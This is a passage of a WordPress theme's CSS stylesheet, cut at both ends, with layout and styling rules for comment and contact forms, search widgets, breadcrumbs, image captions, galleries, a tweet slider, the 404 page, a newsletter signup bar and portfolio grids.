margin-bottom: 40px;
position: relative;
}
.no-comment-yet #respond {
padding-top: 0;
border-top: 0;
}
#respond h3 {
font-size: 14px;
color: #939393;
font-weight: 500;
margin-bottom: 30px;
font-family: var(--pchead-font);
text-transform: uppercase;
}
#respond h3 a {
color: #000;
display: inline-block;
}
#respond h3 small a {
text-transform: uppercase;
font-size: 12px;
color: #888888;
padding: 0;
margin-left: 7px;
letter-spacing: 0;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
font-weight: 500;
position: absolute;
right: 0;
}
#respond h3 small a:hover {
color: #313131;
}
form.wpcf7-form {
margin-left: -14px;
margin-right: -14px;
}
#respond form#commentform {
margin: 0;
}
#respond form#commentform > iframe.jetpack_remote_comment {
max-width: calc(100% - 1px);
}
.mc4wp-form label {
text-align: left;
margin-bottom: 10px;
display: block;
}
#respond p.comment-form-author,
#respond p.comment-form-email,
#respond p.comment-form-url,
.wpcf7 p.name,
.wpcf7 p.email,
.wpcf7 p.subject {
width: 33.333333%;
padding: 0 14px;
float: left;
display: inline-block;
margin: 0;
}
#respond p.comment-form-author,
#respond p.comment-form-email,
#respond p.comment-form-url {
width: 32%;
margin-left: 2%;
padding: 0;
}
.wpcf7 .ajax-loader {
display: none;
}
.wpcf7 form.submitting .ajax-loader {
display: inline-block;
}
#respond p.comment-form-author {
margin-left: 0;
}
#respond p.comment-form-comment {
clear: both;
margin: 0;
}
.wpcf7 p.message {
clear: both;
margin: 0 14px;
}
form.comment-form > p,
form.comment-form > div,
form.comment-form > input,
form.comment-form > textarea,
form.comment-form > label,
form.comment-form > span,
form.wpcf7-form > div,
form.wpcf7-form > p,
form.wpcf7-form > input,
form.wpcf7-form > textarea,
form.wpcf7-form > label,
form.wpcf7-form > span,
form#commentform > p,
form#commentform > div,
form#commentform > input,
form#commentform > textarea,
form#commentform > label,
form#commentform > span {
margin: 0 14px;
}
form#commentform > input[type="checkbox"] {
margin-left: 14px !important;
margin-right: 14px !important;
}
form.wpcf7-form > div.wpcf7-response-output {
margin-left: 14px;
margin-right: 14px;
}
form#commentform > p.comment-form-mailpoet,
form#commentform > p.mc4wp-checkbox {
margin-left: 0;
}
.captchaSizeDivLarge {
clear: both;
}
label#captcha_code_label {
display: inline-block;
}
form#commentform > p.comment-subscription-form {
margin-top: 15px;
margin-left: 0;
line-height: 1.3;
}
form#commentform > p.comment-subscription-form:last-child {
margin-top: 5px;
}
form#commentform > p.comment-subscription-form input[type="checkbox"] {
margin: 0;
vertical-align: top;
}
#respond p.comment-subscription-form label {
vertical-align: top;
}
form#commentform p.mc4wp-checkbox label,
form#commentform p.comment-subscription-form label {
font-family: inherit;
font-size: inherit;
text-transform: inherit;
letter-spacing: inherit;
font-weight: inherit;
color: #777;
}
#respond label,
.wpcf7 label {
color: #939393;
font-size: 12px;
display: block;
font-family: var(--pchead-font);
text-transform: none;
font-weight: var(--pchead-wei);
margin-bottom: 8px;
}
#respond .comment-form label {
font-family: inherit;
font-weight: inherit;
font-size: inherit;
color: inherit;
letter-spacing: 0;
}
#respond .comment-form-cookies-consent label {
display: inline;
}
#respond p.form-submit,
.wpcf7 p.submit {
margin: 0 14px;
text-align: center;
clear: both;
}
#respond p.form-submit {
margin: 0;
}
.penci-login-register:before,
.penci-login-register:after,
.pclg-2col:before, .pclg-2col:after {
content: '';
display: table;
width: 100%;
}
.penci-login-register input[type="email"],
.penci-login-register input[type="text"],
.penci-login-register input[type="password"],
.penci-login-register input[type="number"],
#respond input,
.wpcf7 input,
.widget_wysija input {
padding: 12px 20px;
max-width: 100%;
border: 1px solid #DEDEDE;
margin-bottom: 28px;
font-size: 14px;
width: 100%;
font-weight: normal;
font-family: var(--pcbody-font);
max-height: 50px;
background: none;
}
.penci-login-register input:focus,
#respond input:focus,
.wpcf7 input:focus {
outline: none;
}
.jetpack_subscription_widget #subscribe-email input {
width: 100% !important;
padding: 12px 20px !important;
margin-top: 10px;
}
.penci-login-register textarea,
#respond textarea,
.wpcf7 textarea {
padding: 15px 20px;
border: 1px solid #DEDEDE;
width: 100%;
height: 120px;
font-size: 14px;
color: #313131;
margin-bottom: 28px;
line-height: 20px;
font-weight: normal;
outline: none;
vertical-align: top;
font-family: var(--pcbody-font);
}
.penci-login-register textarea:focus,
#respond textarea:focus,
.wpcf7 textarea:focus {
outline: none;
}
.penci-login-register input[type="submit"],
#respond #submit,
.wpcf7 input[type="submit"],
.widget_wysija input[type="submit"] {
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
background: #F5F5F5;
border-radius: 0;
font-size: 14px;
color: #313131;
padding: 12px 20px;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
cursor: pointer;
width: auto;
min-width: 120px;
text-align: center;
margin: 0;
border: none;
}
.penci-login-register input[type="submit"]:hover,
#respond #submit:hover,
.wpcf7 input[type="submit"]:hover,
.widget_wysija input[type="submit"]:hover {
color: #fff;
background: var(--pcaccent-cl);
}
.contact-form input[type=email], .contact-form input[type=text] {
max-width: 300px;
width: 100%;
padding: 10px 15px;
}
.contact-form input[type=submit] {
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
background: #F5F5F5;
border-radius: 0;
font-size: 14px;
color: #313131;
padding: 16px 20px;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
cursor: pointer;
width: auto;
min-width: 120px;
text-align: center;
margin: 0;
border: none;
}
.widget input[type="text"],
.widget input[type="email"],
.widget input[type="date"],
.widget input[type="number"],
.widget input[type="search"],
.widget input[type="password"] {
border: 1px solid #DEDEDE;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
outline: none;
background: none;
display: block;
font-size: 13px;
padding: 11px 20px;
margin-bottom: 20px;
letter-spacing: 0;
font-family: var(--pcbody-font);
width: 100%;
max-width: 100%;
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
cursor: auto;
height: auto;
vertical-align: baseline;
line-height: normal;
}
.penci-button,
.widget input[type="submit"],
.widget button[type="submit"] {
display: block;
width: 100%;
font-size: 14px;
padding: 12px 20px;
text-transform: uppercase;
color: #313131;
margin: 0;
cursor: pointer;
border: none;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: #F5F5F5;
max-width: 100%;
outline: none;
}
.penci-button,
.widget input[type="submit"]:hover,
.widget button[type="submit"]:hover {
background: var(--pcaccent-cl);
color: #fff;
}
#respond input[type="checkbox"],
.wpcf7 input[type="checkbox"],
.widget_wysija input[type="checkbox"],
.widget input[type="checkbox"],
#respond input[type="radio"],
.wpcf7 input[type="radio"],
.widget_wysija input[type="radio"],
.widget input[type="radio"] {
width: auto;
margin: 0;
padding: 0;
}
form#commentform > .comment-form-cookies-consent {
margin: 0 0 15px 0;
clear: both;
line-height: 1.4;
color: #777;
}
#respond .comment-form-cookies-consent input[type="checkbox"] {
margin-right: 5px;
transform: translateY(2px);
-webkit-transform: translateY(2px);
}
@media only screen and (min-width: 768px) {
.post-comments.penci-comments-hide-1 #respond input,
.post-comments.penci-comments-hide-2 #respond input {
max-width: 100%;
}
.post-comments.penci-comments-hide-1 #respond p.comment-form-author,
.post-comments.penci-comments-hide-1 #respond p.comment-form-email,
.post-comments.penci-comments-hide-1 #respond p.comment-form-url {
width: 49%;
}
.post-comments.penci-comments-hide-1 #respond .comment-form > p:nth-child(2) {
margin-left: 0;
}
.post-comments.penci-comments-hide-2 #respond p.comment-form-author,
.post-comments.penci-comments-hide-2 #respond p.comment-form-email,
.post-comments.penci-comments-hide-2 #respond p.comment-form-url {
width: 100%;
margin-left: 0;
margin-right: 0;
}
} .penci-sidebar-content .wp-block-search {
margin-bottom: 0;
}
.wp-block-search .wp-block-search__label {
display: block;
}
.widget_block.widget_search input[type="search"] {
margin: 0;
}
.widget_block.widget_search button[type="submit"] {
margin-left: 0.625em;
width: auto;
}
.widget_block.widget_search .wp-block-search__no-button .wp-block-search__inside-wrapper {
position: relative;
}
.widget_block.widget_search .wp-block-search__no-button .wp-block-search__inside-wrapper:before {
content: "\f10a";
font-family: penciicon;
font-style: normal;
font-weight: normal;
display: inline-block;
position: absolute;
color: var(--pctext-cl);
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
right: 20px;
z-index: 1;
font-size: 15px;
opacity: 0.9;
}
.widget_block.widget_search .wp-block-search__no-button input[type="search"] {
padding-right: 40px;
}
.widget_block.widget_search .wp-block-search__no-button input[type="search"]::-webkit-search-cancel-button {
display: none;
}
.widget.widget_block .wp-block-latest-posts {
padding: 0 !important;
border: none;
}
.widget .wp-block-group > div > h1 {
margin-bottom: 20px;
font-size: 24px;
}
.widget .wp-block-group > div > h2 {
margin-bottom: 20px;
font-size: 20px;
}
.widget .wp-block-group > div > h3:not(.penci-border-arrow) {
margin-bottom: 20px;
font-size: 18px;
}
.widget .wp-block-group > div > h4 {
margin-bottom: 20px;
font-size: 17px;
}
.widget .wp-block-group > div > h5 {
margin-bottom: 20px;
font-size: 16px;
}
.widget .wp-block-group > div > h6 {
margin-bottom: 20px;
font-size: 14px;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button,
.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {
padding: 8px 15px;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
border-color: var(--pcborder-cl);
}
.penci-sidebar-content .widget.penci_block_heading_widget {
margin-bottom: 0;
} .archive-box {
background: none;
margin: 0 0 30px 0;
position: relative;
text-align: center;
}
.archive-box:after,
.archive-box:before {
content: none;
}
.archive-box:before {
width: 60px;
bottom: -5px;
margin-left: -30px;
}
.archive-box .title-bar {
position: relative;
display: block;
}
.archive-box span,
.archive-box h1 {
color: #313131;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
font-size: 24px;
line-height: 1.2em;
position: relative;
z-index: 10;
}
.archive-box h1 {
display: inline-block;
color: var(--pcaccent-cl);
}
.nothing {
margin-bottom: 60px;
text-align: center;
}
.nothing span {
position: relative;
z-index: 10;
color: inherit;
font-size: 14px;
}
.penci-category-description {
margin-bottom: 35px;
line-height: 1.8;
}
.penci-category-description.pcdesc-left {
text-align: left;
}
.penci-category-description.pcdesc-center {
text-align: center;
}
.penci-category-description.pcdesc-right {
text-align: right;
} .penci-container-inside.penci-breadcrumb,
.container.penci-breadcrumb {
line-height: 1.4;
margin-bottom: 20px;
}
.container.penci-breadcrumb {
margin-top: calc(var(--pchd-mg) * -1 + 30px);
clear: both;
}
.container.penci-breadcrumb.penci-crumb-inside {
width: 100%;
margin-top: 0;
}
.post-image .container.penci-breadcrumb {
width: 100%;
margin-bottom: 20px;
}
.single.penci-body-single-style-5 .container.penci-breadcrumb,
.single.penci-body-single-style-6 .container.penci-breadcrumb {
margin-bottom: 20px;
}
.penci-header-text-white .container.penci-breadcrumb {
margin-top: 0;
}
.wrapper-boxed.penci-page-hide-header .container.penci-breadcrumb {
margin-top: 10px;
}
.penci-container-inside.penci-breadcrumb {
margin-top: -5px;
}
.wrapper-boxed.penci-page-hide-header .featured-area + .container.penci-breadcrumb {
margin-top: calc(var(--pchd-mg) * -1 + 30px);
}
.page #sidebar-nav + .container.penci-breadcrumb {
margin-top: 0;
}
.penci-container-inside.penci-breadcrumb span,
.penci-container-inside.penci-breadcrumb span a,
.container.penci-breadcrumb span,
.container.penci-breadcrumb span a {
font-size: 13px;
color: #888888;
}
.penci-container-inside.penci-breadcrumb span a:hover,
.container.penci-breadcrumb span a:hover {
color: var(--pcaccent-cl);
}
.penci-container-inside.penci-breadcrumb i,
.container.penci-breadcrumb i {
color: #888888;
font-size: 13px;
margin: 0 15px 0 19px;
}
.penci-container-inside.penci-woo-breadcrumb,
.container.penci-woo-breadcrumb {
width: 100% !important;
margin-top: 0;
} .penci-page-header {
margin: 0 0 30px 0;
text-align: center;
position: relative;
}
.penci-page-header:after,
.penci-page-header:before {
content: none;
}
.penci-page-header h1 {
font-size: 24px;
color: #313131;
text-transform: uppercase;
} .alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter,
.video-align-center {
display: block;
margin: 5px auto 20px auto;
}
.alignright, .video-align-right {
float: right;
margin: 5px 0 20px 20px;
}
.alignleft, .video-align-left {
float: left;
margin: 5px 20px 20px 0;
}
.video-align-left,
.video-align-right {
display: block;
width: 100%;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 17px 30px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 30px 17px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: none;
border: none;
padding: 0;
max-width: 100%;
text-align: center;
position: relative;
overflow: hidden;
}
.wp-caption.alignnone {
margin: 5px 0 17px 0;
}
.wp-caption.alignleft {
margin: 5px 30px 17px 0;
}
.wp-caption.alignright {
margin: 5px 0 17px 30px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 100%;
padding: 0;
width: 100%;
}
.wp-caption p.wp-caption-text,
.penci-featured-caption {
font-size: 14px;
line-height: 1.4;
margin: 0;
padding: 11px 10px;
color: #fff;
font-style: italic;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background: rgba(0, 0, 0, 0.5);
transition: all 0.4s;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
}
.wp-caption:hover p.wp-caption-text,
.post-image:hover .penci-featured-caption {
transform: translateY(100%);
-webkit-transform: translateY(100%);
opacity: 0.7;
}
.penci-single-style-3 .post-image .penci-owl-carousel figure p,
.penci-single-style-7 .post-image .penci-owl-carousel figure p,
.penci-single-style-3 .penci-featured-caption,
.penci-single-style-7 .penci-featured-caption {
bottom: 40px;
text-align: left;
display: inline-block;
width: auto;
transform: none !important;
opacity: 1 !important;
padding: 10px 20px;
left: 0;
right: auto;
}
.penci-single-style-7 .penci-featured-caption,
.penci-single-style-7 .post-image .penci-owl-carousel figure p {
width: 100%;
text-align: center;
}
.penci-featured-caption.penci-fixed-caption {
transform: none !important;
opacity: 1 !important;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative {
position: static;
background: none;
padding: 0;
display: block;
margin-top: 10px;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative:before {
content: none;
display: none;
}
.penci-featured-caption.penci-fixed-caption.penci-caption-relative a {
color: inherit;
}
@media only screen and (max-width: 960px) {
.penci-single-style-3 .post-image .penci-owl-carousel figure p,
.penci-single-style-7 .post-image .penci-owl-carousel figure p,
.penci-single-style-3 .penci-featured-caption,
.penci-single-style-7 .penci-featured-caption {
bottom: 0;
width: 100%;
text-align: center;
}
} .post-entry pre {
display: block;
font-size: 14px;
word-break: break-all;
word-wrap: break-word;
white-space: pre-wrap;
background-color: #f4f4f4;
border: 1px solid rgba(0, 0, 0, 0.1);
margin: 0 0 20px;
line-height: 1.4;
padding: 15px;
letter-spacing: 0;
color: inherit;
}
.post-entry code {
padding: 2px;
border-radius: 2px;
color: #23282d;
background: #f4f4f4;
font-family: Menlo, Consolas, monaco, monospace;
font-size: inherit;
border: none;
}
.penci-single-block {
display: block;
clear: both;
}
.penci-ldsingle {
display: block;
clear: both;
text-align: center;
width: 100%;
margin: 30px 0;
}
.penci-ldspinner {
display: inline-block;
vertical-align: top;
}
.penci-ldspinner > div {
width: 18px;
height: 18px;
margin: 0 5px;
background-color: var(--pcaccent-cl);
border-radius: 100%;
display: inline-block;
-webkit-animation: sk-bouncedelay 1.2s infinite ease-in-out both;
animation: sk-bouncedelay 1.2s infinite ease-in-out both;
}
.penci-ldspinner .bounce1 {
-webkit-animation-delay: -0.32s;
animation-delay: -0.32s;
}
.penci-ldspinner .bounce2 {
-webkit-animation-delay: -0.16s;
animation-delay: -0.16s;
}
@-webkit-keyframes sk-bouncedelay {
0%, 80%, 100% {
-webkit-transform: scale(0)
}
40% {
-webkit-transform: scale(1.0)
}
}
@keyframes sk-bouncedelay {
0%, 80%, 100% {
-webkit-transform: scale(0);
transform: scale(0);
}
40% {
-webkit-transform: scale(1.0);
transform: scale(1.0);
}
}
.penci-single-infiads {
margin: 10px 0 40px;
clear: both;
display: block;
overflow: hidden;
width: 100%;
text-align: center;
}
.penci-single-infiscroll .penci-single-block:not(:first-child) .container.penci-breadcrumb {
margin-top: 0;
} .widget .zframe-flickr-wrap-ltr,
.widget ul.instagram-pics {
list-style: none;
margin: 0;
padding: 0;
overflow: hidden;
margin-left: -3px;
margin-right: -3px;
}
.widget .zframe-flickr-wrap-ltr .flickr_badge_image,
.widget ul.instagram-pics li {
display: block;
float: left;
width: 33.33%;
padding: 3px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
margin: 0 !important;
border: none !important;
}
.widget .zframe-flickr-wrap-ltr .flickr_badge_image img {
margin: 0;
width: 100%;
float: none;
height: auto;
}
.instag ul.thumbnails > li, .jr-insta-thumb ul > li {
width: 32% !important;
}
.instag ul li, .jr-insta-thumb ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
.pllexislider ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-time,
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-username,
.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-caption {
line-height: 1.5;
} .gallery .gallery-caption {
font-size: 13px;
color: #939393;
font-family: var(--pchead-font);
font-style: italic;
}
.gallery .gallery-icon img {
border-radius: 2px;
border: 1px solid #eee !important;
padding: 7px;
}
.gallery .gallery-icon img:hover {
border: 1px solid #ccc !important;
}
.penci-post-gallery-container {
margin-bottom: 20px;
}
.penci-post-gallery-container a {
opacity: 0;
}
.penci-post-gallery-container.single-slider a {
opacity: 1;
}
.penci-post-gallery-container.single-slider figure,
.post-image .penci-owl-carousel figure {
position: relative;
}
.penci-post-gallery-container.single-slider figure p,
.post-image .penci-owl-carousel figure p {
margin: 0;
position: absolute;
bottom: 0;
right: 0;
display: inline-block;
vertical-align: top;
background: rgba(0, 0, 0, 0.6);
color: #fff;
padding: 7px 15px;
font-style: italic;
font-size: 13px;
line-height: 1.4;
z-index: 2;
}
.justified-gallery > a > .caption,
.justified-gallery > div > .caption {
font-family: inherit;
font-weight: inherit;
padding: 9px 15px;
line-height: 1.5;
background: rgba(0, 0, 0, 0.6);
opacity: 1;
}
.penci-post-gallery-container.masonry .item-gallery-masonry {
width: 33.33333%;
float: left;
margin-bottom: 6px;
padding: 0 3px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
display: inline-block;
position: relative;
}
.penci-post-gallery-container.masonry.column-2 .item-gallery-masonry {
width: 50%;
}
.penci-post-gallery-container.masonry.column-4 .item-gallery-masonry {
width: 25%;
}
.penci-post-gallery-container.masonry .item-gallery-masonry a {
position: relative;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
-webkit-animation-delay: .1s;
-moz-animation-delay: .1s;
-o-animation-delay: .1s;
animation-delay: .1s;
display: inline-block;
width: 100%;
}
.penci-post-gallery-container.masonry .item-gallery-masonry a.animated {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
opacity: 1;
}
.masonry.column-2 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(2n+2) a,
.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+2) a,
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+2) a {
-webkit-animation-delay: .3s;
-moz-animation-delay: .3s;
-o-animation-delay: .3s;
animation-delay: .3s;
}
.masonry.column-3 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(3n+3) a,
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+3) a {
-webkit-animation-delay: .6s;
-moz-animation-delay: .6s;
-o-animation-delay: .6s;
animation-delay: .6s;
}
.masonry.column-4 .inner-gallery-masonry-container .item-gallery-masonry:nth-child(4n+4) a {
-webkit-animation-delay: .9s;
-moz-animation-delay: .9s;
-o-animation-delay: .9s;
animation-delay: .9s;
}
.penci-post-gallery-container.masonry {
margin-left: -3px;
margin-right: -3px;
}
.penci-post-gallery-container.masonry img {
width: 100%;
}
.penci-post-gallery-container.masonry .inner-gallery-masonry-container {
display: inline-block;
width: 100%;
vertical-align: top;
}
.inner-item-masonry-gallery {
position: relative;
}
.penci-post-gallery-container.masonry .item-gallery-masonry .caption {
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0;
color: #fff;
font-size: 12px;
font-family: inherit;
font-weight: inherit;
padding: 9px 15px;
line-height: 1.5;
background: rgba(0, 0, 0, 0.6);
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
z-index: 2;
}
.penci-post-gallery-container.masonry .item-gallery-masonry:hover .caption {
opacity: 0.7;
} .penci-tweets-widget-content ul li {
margin: 0 !important;
padding: 0 !important;
border: none !important;
}
.penci-slider.penci-tweets-slider ul.slides li:before,
.penci-slider.penci-tweets-slider ul.slides li:after {
content: none !important;
display: none !important;
}
.penci-tweets-widget-content .icon-tweets {
display: block;
text-align: center;
margin-bottom: 12px;
font-size: 32px;
color: var(--pcaccent-cl);
margin-top: -10px;
}
.penci-tweets-widget-content .tweet-text {
color: #313131;
margin-bottom: 10px;
text-align: center;
}
.penci-tweets-widget-content .tweet-intents {
text-align: center;
overflow: hidden;
}
.penci-tweets-widget-content .tweet-intents a {
color: var(--pcaccent-cl);
font-size: 13px;
font-style: italic;
}
.penci-tweets-widget-content .tweet-intents span:after {
content: "/";
margin: 0 5px;
font-size: 11px;
color: var(--pcaccent-cl);
font-family: var(--pcbody-font);
}
.penci-tweets-widget-content .tweet-intents span:last-child:after {
content: none;
display: none;
}
.penci-tweets-widget-content .tweet-intents-inner {
display: inline-block;
vertical-align: top;
position: relative;
}
.penci-tweets-widget-content .tweet-intents-inner:before,
.penci-tweets-widget-content .tweet-intents-inner:after {
content: "";
position: absolute;
top: 50%;
width: 250px;
height: 1px;
background: var(--pcaccent-cl);
right: 100%;
margin-right: 15px;
opacity: 0.5;
}
.penci-tweets-widget-content .tweet-intents-inner:after {
right: auto;
left: 100%;
margin-right: 0;
margin-left: 15px;
}
.penci-tweets-widget-content .tweet-date {
line-height: 1.8;
white-space: nowrap;
text-align: center;
margin-bottom: 9px;
opacity: 0.7;
font-size: 14px;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots {
position: static;
margin-top: 23px !important;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot {
margin: 0 4px;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot span {
width: 10px;
height: 10px;
box-shadow: none;
-webkit-box-shadow: none;
border: 1px solid #d4d4d4;
}
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,
.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {
border-color: var(--pcaccent-cl);
background: var(--pcaccent-cl);
}
.penci-tweets-widget-content.pc_alignleft .icon-tweets,
.penci-tweets-widget-content.pc_alignleft .tweet-text,
.penci-tweets-widget-content.pc_alignleft .tweet-date,
.penci-tweets-widget-content.pc_alignleft .tweet-intents,
.penci-tweets-widget-content.pc_alignleft .penci-owl-carousel-slider .owl-dots {
text-align: left;
}
.penci-tweets-widget-content.pc_alignright .icon-tweets,
.penci-tweets-widget-content.pc_alignright .tweet-text,
.penci-tweets-widget-content.pc_alignright .tweet-date,
.penci-tweets-widget-content.pc_alignright .tweet-intents,
.penci-tweets-widget-content.pc_alignright .penci-owl-carousel-slider .owl-dots {
text-align: right;
} div.wpcf7 {
overflow: hidden;
margin-top: 40px;
}
span.wpcf7-not-valid-tip {
margin-top: -15px;
margin-bottom: 15px;
}
div.wpcf7-response-output {
margin: 20px 14px 1em;
padding: 0.6em 1em;
margin-top: 20px !important;
} .error-404 {
text-align: center;
margin: 150px 0 112px;
}
.error-image {
position: relative;
padding-bottom: 41px;
margin-bottom: 30px;
}
.error-image:after {
content: "";
position: absolute;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
bottom: 0;
left: 50%;
margin-left: -30px;
}
.error-404 .sub-heading-text-404 {
font-size: 16px;
font-weight: normal;
margin: 0;
color: #313131;
}
.error-404 form.pc-searchform {
margin: 31px 0 0;
padding: 0 10px;
}
.error-404 form.pc-searchform .pc-searchform-inner {
width: 100%;
max-width: 350px;
margin: 0 auto;
position: relative;
}
.error-404 .go-back-home {
margin-top: 50px;
}
.error-404 .go-back-home a {
font-size: 12px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-decoration: none;
line-height: 1.5;
position: relative;
display: inline-block;
padding-bottom: 1px;
}
.error-404 .go-back-home a:after {
position: absolute;
width: 100%;
height: 1px;
bottom: 0;
left: 0;
background: var(--pcaccent-cl);
content: "";
} .penci-header-signup-form {
display: block;
padding: 20px 0;
background: var(--pcaccent-cl);
margin: -50px 0 60px;
clear: both;
}
.penci-header-signup-form.penci-header-signup-form-below {
padding-left: 20px;
padding-right: 20px;
margin-left: auto;
margin-right: auto;
}
.elementor-template-full-width .wrapper-boxed > .penci-header-signup-form {
display: none;
}
.penci-header-signup-form .mc4wp-form {
margin: 0;
width: 100%;
max-width: 100%;
color: #fff;
}
.penci-header-signup-form .mc4wp-form > form {
display: table;
width: 100%;
}
.penci-header-signup-form h4.header-signup-form {
text-align: center;
margin-bottom: 18px;
font-size: 24px;
color: #fff;
text-transform: uppercase;
}
.penci-header-signup-form .mc4wp-form-fields {
display: table;
width: 100%;
}
.penci-header-signup-form .mc4wp-form-fields > p,
.penci-header-signup-form form > p {
display: table-cell;
text-align: left;
color: #fff;
padding-right: 20px;
line-height: 1.5;
vertical-align: middle;
}
.penci-header-signup-form .mc4wp-form-fields > p:last-of-type,
.penci-header-signup-form form > p:last-of-type {
padding-right: 0;
}
.penci-header-signup-form .mc4wp-form-fields > p:first-of-type,
.penci-header-signup-form form > p:first-of-type {
max-width: 500px;
}
.penci-header-signup-form .mc4wp-form input[type="text"],
.penci-header-signup-form .mc4wp-form input[type="email"] {
margin: 0;
margin-right: 20px;
border-color: #fff;
color: #fff;
}
.penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder {
color: #fff;
}
.penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder {
color: #fff;
opacity: 1;
}
.penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder {
color: #fff;
opacity: 1;
}
.penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder,
.penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder {
color: #fff;
}
.penci-header-signup-form .widget input[type="submit"] {
color: #313131;
background: #fff;
}
.penci-header-signup-form .mc4wp-error,
.penci-header-signup-form .mc4wp-error,
.penci-header-signup-form .mc4wp-alert {
margin-top: 15px;
} .penci-portfolio-thumbnail .penci-image-placeholder {
position: relative;
display: block;
background-color: #eee;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
}
.penci-portfolio-thumbnail .penci-image-placeholder > img {
position: absolute;
display: block;
max-width: 100%;
width: 100%;
height: 100%;
top: 0;
left: 0;
}
.wrapper-penci-portfolio {
width: 100%;
overflow: hidden;
}
.penci-portfolio-filter {
display: block;
text-align: center;
margin: 0 0 15px 0;
}
.post-entry .penci-portfolio-filter ul,
.penci-portfolio-filter ul {
list-style: none;
display: inline-block;
vertical-align: top;
padding: 0 !important;
margin: 0;
}
.post-entry .penci-portfolio-filter ul li,
.penci-portfolio-filter ul li {
display: inline-block;
float: left;
margin: 0 15px 5px;
padding: 0;
}
.post-entry .penci-portfolio-filter ul li a,
.penci-portfolio-filter ul li a {
color: #313131;
font-family: var(--pchead-font);
}
.post-entry .penci-portfolio-filter ul li a:hover,
.post-entry .penci-portfolio-filter ul li.active a,
.penci-portfolio-filter ul li a:hover,
.penci-portfolio-filter ul li.active a {
color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-portfolio-wrap {
margin-left: -10px;
margin-right: -10px;
}
.penci-portfolio-wrap .inner-portfolio-posts {
display: inline-block;
width: 100%;
vertical-align: top;
}
.inner-portfolio-posts .portfolio-item {
width: 33.33333%;
padding: 0 10px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
float: left;
margin-bottom: 20px;
}
.penci-portfolio.column-2 .inner-portfolio-posts .portfolio-item,
.container .penci-portfolio.column-2 .inner-portfolio-posts .portfolio-item {
width: 50%;
}
.inner-item-portfolio {
position: relative;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-ms-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
-webkit-animation-delay: .1s;
